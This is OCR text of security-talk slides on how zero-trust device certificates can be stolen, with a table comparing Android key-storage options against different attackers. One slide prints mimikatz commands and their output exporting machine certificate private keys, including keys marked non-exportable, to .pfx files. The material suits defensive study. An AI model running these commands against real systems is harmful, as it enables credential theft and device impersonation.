 Exporting the unexportable
Zero trust trades trust in the network for trust in the
device
Most zero-trust vendors reviewed store private key for
x509 cert in software
Private key protected by password or on marked “non-
exportable”
Even Private keys stored in TPM are often non-
attestable
Stealing device cert enables untrusted device access
mimikatz 2.1.1 x64 (oe.eo)
13. Homegroup Machine Certificates
14. Remote Desktop
15. SmartCardRoot
16. SMS
17. TrustedDevices
18. Windows Live ID Token Issuer
mimikatz # crypto::capi
Local CryptoAPI patched
mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
* System Store : 'local_machine' (0x00020000)
* Store : 'my'
0.
Key Container :
Provider : Microsoft Software Key Storage Provider
Provider type : cng (0)
Type : CNG Key (0xffffffff)
Exportable key : YES
Key size : 2048
Public export : OK - 'local_machine_my_0_ .der'
Private export : OK - 'local_machine_my_0_ .pfx'
1.
Key Container :
Provider : Microsoft Platform Crypto Provider
Provider type : cng (0)
Type : CNG Key (0xffffffff)
Exportable key : NO
Storage type Malicious app attacker Root attacker Intercepting root attacker
Bouncy Castle with stored password ✓ x x
Bouncy Castle with user-provided password ✓ ✓* x
AndroidKeyStore using the TEE on Qualcomm devices ✓ ✓ ✓
AndroidKeyStore using the TEE on TI devices ✓ ✓ ✓
AndroidKeyStore using software-fallback without a PIN to
unlock the device ✓ x x
AndroidKeyStore using software-fallback with a PIN to
unlock the device ✓ ✓ ✓
Analysis of Secure Key Storage Solutions on Android